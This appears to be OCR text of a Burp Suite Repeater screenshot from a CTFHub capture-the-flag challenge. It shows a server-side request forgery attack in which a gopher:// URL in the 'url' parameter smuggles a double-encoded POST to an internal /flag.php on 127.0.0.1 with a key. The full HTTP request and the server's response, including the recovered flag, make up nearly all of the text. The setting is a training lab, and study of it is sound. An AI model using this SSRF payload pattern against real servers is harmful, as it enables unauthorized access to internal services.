 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < ▼ > ▼
Target: http://challenge-255d8964148bd3f5.sandb
Request
Raw Params Headers Hex
GET
/?url=gopher://127.0.0.1:80/_POST%2520%252Fflag.php%2520HTTP%252F1.1%250D%250AHost
%253A%2520127.0.0.1%253A80%250D%250AContent-Type%253A%2520application%252Fx-www-f
orm-urlencoded%250D%250AContent-Length%253A%252036%250D%250A%250D%250Akey%253D5d4
ac8b6cdd2a0b860b3fa3d86db2c2a HTTP/1.1
Host: challenge-255d8964148bd3f5.sandbox.ctfhub.com:10080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/89.0.4389.82 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7
Cookie: UM_distinctid=17848606931db4-0733bf671bf2b6-5771133-190140-17848606932a77
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty/1.15.8.2
Date: Wed, 07 Apr 2021 01:16:00 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 206
Connection: close
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
HTTP/1.1 200 OK
Date: Wed, 07 Apr 2021 01:15:55 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/5.6.40
Content-Length: 32
Content-Type: text/html; charset=UTF-8
ctfhub{bd5eb4ba5187d4505254a266}